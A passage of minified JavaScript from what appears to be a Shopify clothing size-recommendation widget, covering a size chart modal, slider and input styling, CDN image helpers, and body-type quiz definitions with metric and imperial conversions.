fetch(F,{method:"GET",headers:{"Content-Type":"application/json"}});if(!Z.ok)throw new Error(`HTTP error! status: ${Z.status}`);const oe=await Z.json();if(oe.status==="success"){const se=oe.data.sizeChart.map(V=>{const fe=t==null?void 0:t.find(D=>D.sizeId===V.sizeId);return w(V,fe)});C({...oe.data,sizeChart:se})}else throw new Error("Failed to fetch size chart data")}catch(F){console.error("Error fetching size chart:",F),g(m.failedToLoad)}finally{x(!1)}})()},[e,t,v,l]);const X=()=>{n()};let ne=null,re=null;if(!o&&t&&t.length>0&&(ne=(t.find(z=>z.rank===1)||t[0]).sizeName,t.length>1)){const z=t.find(F=>F.sizeName!==ne);z&&(re=z.sizeName)}const ie=o||ne,J=c||re;return b?a(Tt,{$isOpen:!0,onClick:X,children:a(Ft,{onClick:w=>w.stopPropagation(),style:{display:"flex",justifyContent:"center",alignItems:"center",position:"relative"},children:[a(ii,{onClick:X,"aria-label":"Close"}),a(gl,{textColor:r,children:[a(_l,{}),a("div",{children:m.loadingSizeChart})]})]})}):_||!u?a(Tt,{$isOpen:!0,onClick:X,children:a(Ft,{onClick:w=>w.stopPropagation(),style:{display:"flex",justifyContent:"center",alignItems:"center",position:"relative"},children:[a(ii,{onClick:X,"aria-label":"Close"}),a(yl,{textColor:r,children:[a("div",{style:{fontSize:"18px",fontWeight:"600",marginBottom:"8px"},children:m.errorLoadingChart}),a("div",{style:{color:y.colors.text.secondary},children:_||m.unableToLoad}),a(bl,{$accentColor:i,onClick:X,children:m.close})]})]})}):a(Tt,{$isOpen:!0,onClick:X,children:a(Ft,{onClick:w=>w.stopPropagation(),style:{position:"relative",display:"flex",flexDirection:"column"},children:[ie&&J&&a(kl,{className:"info-icon-tooltip",tabIndex:0,"aria-label":"Info",onMouseEnter:()=>{K.current&&clearTimeout(K.current),q(!0)},onMouseLeave:()=>{K.current=setTimeout(()=>q(!1),120)},onClick:()=>q(w=>!w),onKeyDown:w=>{(w.key==="Enter"||w.key===" ")&&q(z=>!z)},children:[a(wl,{"aria-label":"info",children:"ⓘ"}),a(Cl,{className:G?"visible":"",role:"tooltip",leftAlign:!0,children:k})]}),a(ii,{onClick:X,"aria-label":"Close"}),a(Al,{children:[ie?a("div",{style:{width:"100%",marginTop:20,marginBottom:20},children:[a(ho,{textColor:r,children:m.yourBestFit}),a(vl,{children:a(xl,{textColor:r,children:ie})}),a(yo,{children:a(Dt,{isMetric:O==="METRIC",onToggle:()=>N(O==="METRIC"?"IMPERIAL":"METRIC"),variant:"modal"})}),G&&a(Il,{children:k})]}):a("div",{style:{width:"100%",marginTop:20,marginBottom:20},children:[a(ho,{textColor:r,children:m.sizeChart}),a(yo,{children:a(Dt,{isMetric:O==="METRIC",onToggle:()=>N(O==="METRIC"?"IMPERIAL":"METRIC"),variant:"modal"})})]}),a(Tl,{children:[a(El,{children:p&&ie&&J&&a(ge,{children:[a(go,{children:[a(_o,{checked:H,onChange:w=>L(w.target.checked),id:"showFirstOption"}),a(bo,{htmlFor:"showFirstOption",children:m.firstOption})]}),a(go,{children:[a(_o,{checked:I,onChange:w=>R(w.target.checked),id:"showSecondOption"}),a(bo,{htmlFor:"showSecondOption",children:m.secondOption})]})]})}),a(Fl,{children:a(Dt,{isMetric:O==="METRIC",onToggle:()=>N(O==="METRIC"?"IMPERIAL":"METRIC"),variant:"modal"})})]}),a(ml,{data:u.sizeChart,sizeValuesInputUnit:O,garmentCategory:u.quiz.garmentCategory,enabledMeasurements:u.quiz.enabledMeasurements,productFamilyPath:u.quiz.productFamilyPath,onClose:X,accentColor:i,textColor:r,recommendedSizeId:p?H?s:void 0:s,alternativeSizeId:I?d:void 0,measurementLabels:u.measurementLabels})]}),ie&&t&&a(Sl,{children:a(zl,{children:[a(po,{isMatch:!0}),m.estimatedMeasurements]})})]})})}const Nl=()=>{const e=["webp"],t=document.createElement("canvas");t.width=1,t.height=1;const n=t.getContext("2d");return n&&(n.fillStyle="red",n.fillRect(0,0,1,1),t.toDataURL("image/avif")!=="data:,"&&e.push("avif")),e},ue=(e,t={})=>{if(!e||!e.includes("cdn.shopify.com"))return e;const n=new URL(e),i=new URLSearchParams(n.search);if(t.format&&t.format!=="auto")i.set("format",t.format);else{const r=Nl();r.includes("avif")?i.set("format","avif"):r.includes("webp")&&i.set("format","webp")}return t.quality&&t.quality>=1&&t.quality<=100&&i.set("quality",t.quality.toString()),t.width&&i.set("width",t.width.toString()),t.height&&i.set("height",t.height.toString()),n.search=i.toString(),n.toString()};f.img`
  opacity: ${e=>e.$isLoading?0:1};
  transition: opacity 0.3s ease;
  background-color: #f8f9fa;
  border-radius: 4px;
`;const Dl=f.div.attrs({className:"smartrecom-validation-warning"})`
  color: #dc2626;
  font-size: ${y.typography.fontSizes.small};
  margin-top: 12px;
  text-align: center;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  background-color: #fef2f2;
  border: 1px solid #fecaca;
  border-radius: 6px;
  padding: 12px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
`,Hl=f.span.attrs({className:"smartrecom-validation-warning-icon"})`
  color: #dc2626;
  font-size: ${y.typography.fontSizes.body};
  font-weight: bold;
`,Rl=({message:e})=>a(Dl,{children:[a(Hl,{children:"⚠"}),e]}),Ll=f.input.attrs({type:"range",className:"smartrecom-range-input"})`
  width: 100%;
  height: 6px;
  border-radius: 3px;
  background: #e2e8f0;
  outline: none;
  -webkit-appearance: none;
  appearance: none;
  flex: 1;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;

  &::-webkit-slider-thumb {
    -webkit-appearance: none;
    appearance: none;
    width: 24px;
    height: 24px;
    border-radius: 50%;
    background: #1a1a1a;
    cursor: pointer;
    border: 2px solid white;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
  }

  &::-moz-range-thumb {
    width: 24px;
    height: 24px;
    border-radius: 50%;
    background: #1a1a1a;
    cursor: pointer;
    border: 2px solid white;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
  }

  &::-webkit-slider-track {
    background: #e2e8f0;
    border-radius: 3px;
  }

  &::-moz-range-track {
    background: #e2e8f0;
    border-radius: 3px;
  }
`,Bl=f.div.attrs({className:"smartrecom-range-container"})`
  display: flex;
  flex-direction: column;
  width: 100%;
  margin-bottom: 0px;
`,Ml=f.div.attrs({className:"smartrecom-range-header"})`
  display: flex;
  justify-content: space-between;
  align-items: baseline;
  margin-bottom: 8px;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  min-height: 36px; // Reserve space for the input height
`,Ul=f.div.attrs({className:"smartrecom-range-label"})`
  font-size: ${y.typography.fontSizes.body};
  font-weight: 600;
  color: #718096;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  margin-left: 8px; /* Align with the minus button center */
`,Ol=f.div.attrs({className:"smartrecom-range-current-value"})`
  font-size: ${y.typography.fontSizes.h3};
  font-weight: 700;
  color: #2D3748;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  cursor: ${e=>e.clickable?"pointer":"default"};
  user-select: none;
  // Match EditableInput dimensions to prevent layout shift
  min-height: 36px;
  padding: 6px 8px;
  border: 2px solid transparent;
  border-radius: 4px;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  min-width: 80px;
  max-width: 120px;
  margin-left: auto;
  box-sizing: border-box;
  
  ${e=>e.clickable&&`
    &:hover {
      color: #1a1a1a;
      background-color: #f7fafc;
      border-color: #e2e8f0;
    }
  `}
`,Pl=f.input.attrs({className:"smartrecom-editable-input",type:"number",inputMode:"numeric",pattern:"[0-9]*"})`
  font-size: ${y.typography.fontSizes.h3};
  font-weight: 700;
  color: #2D3748;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  background: transparent;
  border: 2px solid #e2e8f0;
  border-radius: 4px;
  padding: 6px 8px;
  text-align: right;
  min-width: 80px;
  max-width: 120px;
  min-height: 36px;
  box-sizing: border-box;
  margin-left: auto;
  
  &:focus {
    outline: none;
    border-color: #4299e1;
    background-color: white;
  }
  
  /* Hide number input arrows */
  &::-webkit-outer-spin-button,
  &::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
  }
  
  &[type=number] {
    -moz-appearance: textfield;
  }
`,Gl=f.div.attrs({className:"smartrecom-range-labels"})`
  display: flex;
  justify-content: space-between;
  width: 100%;
  font-size: ${y.typography.fontSizes.caption};
  color: #718096;
  margin-top: 8px;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  
  ${T.mobile} {
    font-size: ${y.typography.fontSizes.small};
  }
`,Vl=f.div.attrs({className:"smartrecom-range-mobile-only"})`
  display: none !important;
  
  @media screen and (max-width: 767px) {
    display: block !important;
  }
`,jl=f.div.attrs({className:"smartrecom-slider-with-buttons"})`
  display: flex;
  align-items: center;
  gap: 16px;
  width: 100%;
  margin: 8px 0 8px 0;
`,xo=f(mn).attrs({className:"smartrecom-slider-button",variant:"secondary",noPadding:!0})`
  width: 40px !important;
  height: 40px !important;
  border-radius: 8px !important;
  border: 0px solid #e2e8f0 !important;
  font-size: ${y.typography.fontSizes.h1} !important;
  font-weight: 600 !important;
  min-width: 40px !important;
  padding: 0 !important;
  display: flex !important;
  align-items: center !important;
  justify-content: center !important;
  line-height: 1 !important;
  
  &:hover {
    border-color: ${e=>e.accentColor||"#1a1a1a"} !important;
  }
  
  &:active {
    transform: scale(0.95) !important;
  }
  
  &:disabled {
    opacity: 0.3 !important;
    cursor: not-allowed !important;
    border-color: #e2e8f0 !important;
  }
`,hn=({label:e,value:t,displayValue:n,unit:i,min:r,max:o,step:s,id:c,onChange:d,accentColor:p,minLabel:m,maxLabel:l,onIncrement:v,onDecrement:h,onValueEdit:b})=>{const[x,_]=B(!1),[g,u]=B(""),C=parseFloat(r),H=parseFloat(o),L=t||0,I=()=>{if(b){_(!0);const G=n.replace(/[^\d.]/g,"");u(G)}},R=()=>{const G=parseFloat(g);!isNaN(G)&&G>=C&&G<=H&&b?(b(G),setTimeout(()=>{_(!1)},0)):_(!1)};return a(Vl,{children:a(Bl,{children:[a(Ml,{children:[a(Ul,{children:e}),x?a(Pl,{value:g,onChange:G=>u(G.target.value),onKeyDown:G=>{G.key==="Enter"?R():G.key==="Escape"&&_(!1)},onBlur:()=>{R()},autoFocus:!0,min:r,max:o,step:s}):a(Ol,{clickable:!!b,onClick:I,children:[n,i?` ${i}`:""]})]}),a(jl,{children:[a(xo,{type:"button",accentColor:p,onClick:h,disabled:L<=C,children:"−"}),a(Ll,{id:c,min:r,max:o,step:s,value:t||0,onChange:d,accentColor:p}),a(xo,{type:"button",accentColor:p,onClick:v,disabled:L>=H,children:"+"})]}),a(Gl,{children:[a("span",{children:m}),a("span",{children:l})]})]})})};function vo(e,t){if(!document.querySelector(`link[rel="${t}"][href="${e}"]`)){const i=document.createElement("link");i.rel=t,i.href=e,document.head.appendChild(i)}}function Wl(){vo("//cdn.shopify.com","dns-prefetch"),vo("https://cdn.shopify.com","preconnect")}function ql(e){const t=document.createElement("link");return t.rel="preload",t.as="image",t.href=e,document.head.appendChild(t),()=>{document.querySelectorAll('link[rel="preload"][as="image"]').forEach(i=>{i.getAttribute("href")===e&&document.head.removeChild(i)})}}function Kl(e){const t=e.target;console.error("[ImagePreloader] Image failed to load:",t.src),t.src="/placeholder-product.jpg",t.onerror=null}const Yl=f.div`
  flex: 1;
  display: flex;
  flex-direction: column;
  position: relative;
  
  ${T.mobile} {
    display: none;
  }
`,Ql=f.div`
  flex: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
  
  img {
    width: 100%;
    height: 100%;
    /* object-fit options:
       - fill: stretches image to fill container (may distort)
       - contain: shows entire image while maintaining aspect ratio (may have empty space)
       - cover: fills container while maintaining aspect ratio (may crop image)
       - none: keeps original size (may overflow)
       - scale-down: uses none or contain, whichever is smaller
    */
    object-fit: cover;
  }
`,Jl=f.div`
  position: absolute;
  bottom: 124px;
  left: 24px;
  right: 24px;
  z-index: 10;
`,Zl=f.a`
  display: flex;
  align-items: center;
  justify-content: flex-start;
  gap: 12px;
  color: #ffffff;
  font-size: ${y.typography.fontSizes.caption};
  font-weight: 400;
  line-height: 1.4;
  text-decoration: none;
  cursor: pointer;
  transition: all 0.3s ease;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  padding: 16px 20px;
  border-radius: 0px;
  background: linear-gradient(135deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0.5) 100%);
  backdrop-filter: blur(15px);
  width: 100%;
  box-sizing: border-box;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
  text-align: left;

  svg {
    width: 18px;
    height: 18px;
    stroke: currentColor;
    stroke-width: 2;
    fill: none;
    flex-shrink: 0;
    margin-top: 1px;
  }

  &:hover {
    color: #ffffff;
    text-decoration: none;
    border-color: rgba(255, 255, 255, 0.6);
    background: linear-gradient(135deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.6) 100%);
    transform: translateY(-2px);
    box-shadow: 0 6px 25px rgba(0, 0, 0, 0.4);
  }

  &:active {
    transform: translateY(0);
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
  }
`,ri=f.button.attrs({className:"smartrecom-close-button"})`
  position: absolute;
  top: 16px;
  right: 16px;
  width: 32px;
  height: 32px;
  border: none;
  background: none;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: ${y.typography.fontSizes.h2};
  color: #666;
  padding: 0;
  margin: 0;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  z-index: 1000 !important; /* Ensure above content and sticky elements */
  pointer-events: auto !important;
  box-sizing: border-box;
  -webkit-tap-highlight-color: transparent;
  touch-action: manipulation;
  
  &:hover {
    color: #333;
  }

  &::before {
    content: "\\2715"; /* Unicode for '×' */
  }
`,wo=f.div`
  flex: 1;
  padding: 16px; /* Reduced from 24px for desktop */
  display: flex;
  flex-direction: column;
  position: relative;
  overflow: hidden; /* Ensure content doesn't exceed bounds */
  background-color: rgba(243, 244, 246, 1);
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  height: 100%; /* Ensure it respects parent height */
  max-height: 100%; /* Prevent exceeding parent */
  box-sizing: border-box; /* Include padding in height calculation */

  /* Ensure QuizManager respects available space */
  > *:not(${ri}) {
    flex: 1;
    display: flex;
    flex-direction: column;
    min-height: 0; /* Allow shrinking */
    max-height: 100%; /* Prevent overflow */
  }

  ${T.mobile} {
    flex: 1;
    width: 100%;
    padding: 16px 12px; /* Increased horizontal padding from 8px */
    overflow-y: auto; /* Allow vertical scrolling when content exceeds viewport */
    -webkit-overflow-scrolling: touch; /* Smooth scrolling on iOS */
    height: 100dvh; /* Match dynamic viewport */
    max-height: 100dvh;
    box-sizing: border-box; /* Include padding in height calculation */
  }
`,Xl={female:Object.values(Nt).reduce((e,t)=>{var n;return(n=t.female)!=null&&n.images.hoverImage&&(e[t.fieldKey]=t.female.images.hoverImage),e},{}),male:Object.values(Nt).reduce((e,t)=>{var n;return(n=t.male)!=null&&n.images.hoverImage&&(e[t.fieldKey]=t.male.images.hoverImage),e},{})},So=De(null),zo=De("female"),Ao=e=>{So.set(e)},ec=e=>{zo.set(e)};function tc({productImage:e,quizAnswers:t,showSupportLink:n,supportLinkLabel:i,supportLinkUrl:r}){var p;const o=pe(So),s=pe(zo),d=(o?(p=Xl[s])==null?void 0:p[o]:void 0)||e;return a(Yl,{children:[a(Ql,{children:a("img",{src:d,alt:o?`How to measure ${o}`:"Product",width:400,height:400,loading:"lazy",onError:Kl})}),t&&n&&i&&r&&a(Jl,{children:a(Zl,{href:r,"aria-label":i,target:"_blank",rel:"noopener noreferrer",children:[a("svg",{width:"18",height:"18",fill:"none",stroke:"currentColor",strokeWidth:"2",viewBox:"0 0 24 24",children:a("path",{d:"M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"})}),i]})})]})}const Co={male:{id:"male",name:"Male Body Type Quiz",steps:[{id:"measurements",type:"measurements",title:""},{id:"chest_shape",type:"multiple_choice",title:"WHICH CHEST LOOKS LIKE YOURS?",options:[{id:"Narrower",label:"Narrower",imageUrl:ue("https://cdn.shopify.com/s/files/1/0957/9865/7364/files/a_chest_narrow.webp?v=1751547777",{quality:85,width:80,format:"auto"}),description:""},{id:"Average",label:"Average",imageUrl:ue("https://cdn.shopify.com/s/files/1/0957/9865/7364/files/a_chest_average.webp?v=1751547642",{quality:85,width:80,format:"auto"}),description:""},{id:"Broader",label:"Broader",imageUrl:ue("https://cdn.shopify.com/s/files/1/0957/9865/7364/files/a_chest_wide.webp?v=1751547758",{quality:85,width:80,format:"auto"}),description:""}]},{id:"belly_shape",type:"multiple_choice",title:"WHICH STOMACH LOOKS LIKE YOURS?",options:[{id:"Flatter",label:"Flatter",imageUrl:ue("https://cdn.shopify.com/s/files/1/0957/9865/7364/files/b_stomach_flat.webp?v=1751547768",{quality:85,width:80,format:"auto"}),description:""},{id:"Average",label:"Average",imageUrl:ue("https://cdn.shopify.com/s/files/1/0957/9865/7364/files/b_stomach_average.webp?v=1751547802",{quality:85,width:80,format:"auto"}),description:""},{id:"Rounder",label:"Rounder",imageUrl:ue("https://cdn.shopify.com/s/files/1/0957/9865/7364/files/b_stomach_round.webp?v=1751547637",{quality:85,width:80,format:"auto"}),description:""}]},{id:"seat_shape",type:"multiple_choice",title:"WHICH SEAT LOOKS LIKE YOURS?",options:[{id:"Flatter",label:"Flatter",imageUrl:ue("https://cdn.shopify.com/s/files/1/0957/9865/7364/files/c_buttocks_flat.webp?v=1751547734",{quality:85,width:80,format:"auto"}),description:""},{id:"Average",label:"Average",imageUrl:ue("https://cdn.shopify.com/s/files/1/0957/9865/7364/files/c_buttocks_average.webp?v=1751547742",{quality:85,width:80,format:"auto"}),description:""},{id:"Rounder",label:"Rounder",imageUrl:ue("https://cdn.shopify.com/s/files/1/0957/9865/7364/files/c_buttocks_round.webp?v=1751547786",{quality:85,width:80,format:"auto"}),description:""}]}]},female:{id:"female",name:"Female Body Type Quiz",steps:[{id:"measurements",type:"measurements",title:""},{id:"bustHipRatio",type:"multiple_choice",title:"How is your weight distributed?",options:[{id:"bustBiggerThanHips",label:"Upper body",imageUrl:ue("https://cdn.shopify.com/s/files/1/0957/9865/7364/files/a_bust.webp?v=1751009492",{quality:85,width:80,format:"auto"}),description:"Your upper body carries more volume"},{id:"bustSameAsHips",label:"Evenly distributed",imageUrl:ue("https://cdn.shopify.com/s/files/1/0957/9865/7364/files/a_same.webp?v=1751009514",{quality:85,width:80,format:"auto"}),description:"Your upper and lower body carry a similar volume"},{id:"bustSmallerThanHips",label:"Lower body",imageUrl:ue("https://cdn.shopify.com/s/files/1/0957/9865/7364/files/a_hips.webp?v=1751009507",{quality:85,width:80,format:"auto"}),description:"Your lower body carries more volume"}]},{id:"waistDefinition",type:"multiple_choice",title:"Which shape feels most familiar?",options:[{id:"noWaist",label:"Straight",imageUrl:ue("https://cdn.shopify.com/s/files/1/0957/9865/7364/files/b_straight.webp?v=1751009485",{quality:85,width:80,format:"auto"}),description:"Waist blends smoothly with your torso"},{id:"definedWaist",label:"Naturally curved",imageUrl:ue("https://cdn.shopify.com/s/files/1/0957/9865/7364/files/b_defined.webp?v=1751009502",{quality:85,width:80,format:"auto"}),description:"Waist has a gentle inward curve"},{id:"veryDefinedWaist",label:"Curvier",imageUrl:ue("https://cdn.shopify.com/s/files/1/0957/9865/7364/files/b_very_defined.webp?v=1751009496",{quality:85,width:80,format:"auto"}),description:"Waist is noticeably narrow"}]},{id:"belly_shape",type:"multiple_choice",title:"Which shape feels most familiar?",options:[{id:"Flatter",label:"Flat",imageUrl:ue("https://cdn.shopify.com/s/files/1/0957/9865/7364/files/c_flat.webp?v=1751023921",{quality:85,width:80,format:"auto"}),description:"Flat or gently pulled in"},{id:"Average",label:"Naturally curved",imageUrl:ue("https://cdn.shopify.com/s/files/1/0957/9865/7364/files/c_normal.webp?v=1751023924",{quality:85,width:80,format:"auto"}),description:"Soft, natural curve"},{id:"Rounder",label:"Curvier",imageUrl:ue("https://cdn.shopify.com/s/files/1/0957/9865/7364/files/c_curvy.webp?v=1751023917",{quality:85,width:80,format:"auto"}),description:"Naturally contoured"}]},{id:"chestcircumference",type:"bra_size",title:"WHAT'S YOUR BRA SIZE?"}]},unisex:{id:"unisex",name:"Body Type Quiz",steps:[{id:"gender_selection",type:"multiple_choice",title:"Which fit do you prefer?",options:[{id:"male",label:"Menswear",imageUrl:ue("https://cdn.shopify.com/s/files/1/0957/9865/7364/files/male_gender.svg?v=1746872853&width=50",{quality:90,width:40,format:"auto"}),description:""},{id:"female",label:"Womenswear",imageUrl:ue("https://cdn.shopify.com/s/files/1/0957/9865/7364/files/female_gender.svg?v=1746872909&width=50",{quality:90,width:40,format:"auto"}),description:""}]}]}},nc=f.div.attrs({className:"smartrecom-card"})`
  background: white;
  border-radius: 12px;
  padding: 16px;
  margin-bottom: 16px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.05);
  display: flex;
  align-items: center;
  gap: 24px;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  border: 2px solid ${e=>e.error?"#E53E3E":"transparent"};
  transition: border-color 0.2s ease;
`,ic=f.label.attrs({className:"smartrecom-card-label"})`
  display: block;
  font-size: ${y.typography.fontSizes.small};
  font-weight: 600;
  color: #4A5568;
  text-transform: uppercase;
  margin-bottom: 0;
  min-width: 60px;
  text-align: left;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
`,rc=f.div.attrs({className:"smartrecom-card-input-content"})`
  flex: 1;
  display: flex;
  align-items: center;
  gap: 12px;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
`,oc=f.span.attrs({className:"smartrecom-card-unit-label"})`
  display: block;
  font-size: ${y.typography.fontSizes.small};
  color: #718096;
  margin-top: 0;
  margin-left: 8px;
  white-space: nowrap;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
`,ft=f.input.attrs({className:"smartrecom-card-input"})`
  flex: 1;
  border: none;
  border-bottom: 2px solid #E2E8F0;
  padding: 8px 0;
  font-size: ${y.typography.fontSizes.h1};
  font-weight: 500;
  color: #2D3748;
  background: transparent;
  width: 100%;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  &:focus {
    outline: none;
    border-bottom-color: #4299E1;
  }
`;f.div.attrs({className:"smartrecom-card-sub-label"})`
  text-align: center;
  font-size: ${y.typography.fontSizes.small};
  color: #718096;
  margin-top: 4px;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
`;const Ht=({label:e,unit:t,children:n,error:i,onMouseEnter:r,onMouseLeave:o})=>a(nc,{error:i,onMouseEnter:r,onMouseLeave:o,children:[a(ic,{children:e}),a(rc,{children:n}),t&&a(oc,{children:t})]}),Io=f.div`
  max-width: 420px;
  width: 100%;
  margin: 0 auto;
  color: #2D3748;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  font-size: ${y.typography.fontSizes.body};
  box-sizing: border-box;
  
  ${T.mobile} {
    display: flex;
    flex-direction: column;
    max-width: none; /* Remove max-width constraint on mobile */
    margin: 0; /* Remove margins for full width */
    overflow-y: auto; /* Allow vertical scrolling when content overflows */
  }
`,$o=f.h2.attrs({className:"smartrecom-measurements-title"})`
  font-size: ${y.typography.fontSizes.h2};
  font-weight: ${y.typography.fontWeights.bold};
  margin-top: 10px; 
  margin-bottom: 16px; /* Further reduced for desktop */
  text-align: center; /* Center align on all devices */
  color: #2D3748;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;

  ${T.mobile} {
    font-size: ${y.typography.fontSizes.h2};
    margin-bottom: 16px; /* Reduced from 32px to save space */
  }
`,ac=f.h3.attrs({className:"smartrecom-measurements-subtitle"})`
  font-size: ${y.typography.fontSizes.h3};
  font-weight: ${y.typography.fontWeights.medium};
  margin-bottom: 16px; /* Reduced from 24px for desktop */
  text-align: center; /* Center align on all devices */
  color: #666;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  
  ${T.mobile} {
    font-size: ${y.typography.fontSizes.h3};
    margin-bottom: 8px; /* Reduced from 16px to save space */
  }
`;f.div`
  display: flex;
  gap: 12px;
  width: 100%;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  font-size: ${y.typography.fontSizes.body};
`,f.div`
  flex: 1;
  display: flex;
  flex-direction: column;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  font-size: ${y.typography.fontSizes.body};
`;const sc=f.div.attrs({className:"smartrecom-measurements-imperial-height"})`
  display: flex;
  align-items: center;
  gap: 12px;
  width: 100%;
`,ko=f.span.attrs({className:"smartrecom-measurements-unit-label"})`
  font-size: ${y.typography.fontSizes.small};
  color: #718096;
  margin-left: 4px;
  white-space: nowrap;
  
  ${T.mobile} {
    font-size: ${y.typography.fontSizes.small};
  }
`,lc=f.div.attrs({className:"smartrecom-toggle-wrapper"})`
  /* Override ToggleSwitch's excessive margins on desktop too */
  .smartrecom-toggle-switch {
    margin: 8px auto 16px auto !important; /* Reduced margins for all viewports */
  }

  ${T.mobile} {
    .smartrecom-toggle-switch {
      margin: 8px auto 16px auto !important; /* Much reduced margins */
    }
  }
`,cc=f.div.attrs({className:"smartrecom-mobile-cards-container"})`
  display: none;
  
  ${T.mobile} {
    display: flex;
    flex-direction: column;
    /* Remove flex: 1 to prevent taking up all space */
    justify-content: flex-start; /* Group cards together instead of spreading */
    gap: 12px; /* Further reduced gap for better spacing */
    padding: 0; /* Remove bottom padding to save space */
    margin-top: 0; /* Remove top margin */
  }
`,oi=f.div.attrs({className:"smartrecom-mobile-card"})`
  background: white;
  border-radius: 12px;
  padding: 4px 6px 0 6px; /* Further reduced top/bottom padding */
  margin-bottom: 16px; /* Reduced from 20px for better mobile spacing */
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
  border: 1px solid #f1f5f9;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  
  /* Only show on mobile */
  display: none !important;
  
  ${T.mobile} {
    display: block !important;
    margin-bottom: 0; /* Remove margin when in container */
    /* Remove flex: 1 to allow natural sizing */
    min-height: 40px; /* Much reduced minimum height for mobile */
    padding: 2px 6px 0 6px; /* Much reduced padding for mobile only */
  }
`,dc=f.div.attrs({className:"smartrecom-measurements-desktop-only"})`
  display: block !important;

  /* Reduce Card component margins on desktop */
  .smartrecom-card {
    margin-bottom: 12px !important; /* Reduced from default 16px */
  }

  .smartrecom-card:last-child {
    margin-bottom: 0 !important; /* Remove margin from last card */
  }

  ${T.mobile} {
    display: none !important;
  }
`,pc=f.button.attrs({className:"smartrecom-skip-measurements-link"})`
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  background: none;
  border: none;
  color: #6B7280;
  font-size: ${y.typography.fontSizes.small};
  font-weight: 500;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  cursor: pointer;
  padding: 12px 16px;
  margin: 16px auto 0 auto;
  transition: all 0.2s ease;

  &:hover {
    color: #374151;
  }

  &:focus {
    outline: none;
    box-shadow: 0 0 0 2px rgba(59, 130, 246, 0.2);
    border-radius: 4px;
  }

  ${T.mobile} {
    margin: 8px auto 0 auto;
    padding: 8px 12px;
  }
`,Ye=e=>{const t=e/2.54,n=Math.floor(t/12),i=Math.round(t%12);return{feet:n,inches:i}},uc=(e,t)=>(e*12+t)*2.54,gn=e=>Math.round(e*2.20462*10)/10,Qe=e=>Math.round(e*.453592*10)/10,mc=({step:e,onComplete:t,storedAnswer:n,defaultUnit:i,accentColor:r,textColor:o,showSkipLink:s,onSkip:c})=>{const p=pe(wt)||{},m=p&&Object.keys(p).length>0,[l,v]=B(()=>{if(n)try{const $=JSON.parse(n);return $.isMetric!==void 0?$.isMetric:i==="metric"}catch{return i==="metric"}return i==="metric"}),[h,b]=B(()=>{if(n)try{const A=JSON.parse(n);return{height:A.height||null,weight:A.weight||null,age:A.age||null}}catch{return{height:null,weight:null,age:null}}return typeof window<"u"&&window.innerWidth<768?{height:130,weight:i==="metric"?45:99,age:16}:{height:null,weight:null,age:null}}),[x,_]=B(()=>{if(n)try{const A=JSON.parse(n),E=A.height,S=A.weight,w=A.age;if(E&&S&&w){const{feet:z,inches:F}=Ye(E);return{feet:z.toString(),inches:F.toString(),cm:E.toString(),kg:S.toString(),lbs:gn(S).toString(),age:w.toString()}}}catch{}if(typeof window<"u"&&window.innerWidth<768){const E=i==="metric"?30:Qe(66),S=13,{feet:w,inches:z}=Ye(130);return{feet:w.toString(),inches:z.toString(),cm:"130",kg:E.toString(),lbs:gn(E).toString(),age:S.toString()}}return{feet:"",inches:"",cm:"",kg:"",lbs:"",age:""}}),[g,u]=B(!1),C=()=>h.height!==null&&h.weight!==null&&h.age!==null;P(()=>{g&&C()&&u(!1)},[h,g]);const H=()=>C()?!0:(u(!0),!1);P(()=>(window.triggerMeasurementsValidation=H,()=>{delete window.triggerMeasurementsValidation}),[h]),P(()=>{if(h.height!==null)if(l)_($=>({...$,cm:h.height.toString()}));else{const{feet:$,inches:A}=Ye(h.height);_(E=>({...E,feet:$.toString(),inches:A.toString()}))}h.weight!==null&&_(l?$=>({...$,kg:h.weight.toString()}):$=>({...$,lbs:gn(h.weight).toString()})),h.age!==null&&_($=>({...$,age:h.age.toString()}))},[h,l]);const L=($,A)=>{if(!A)return 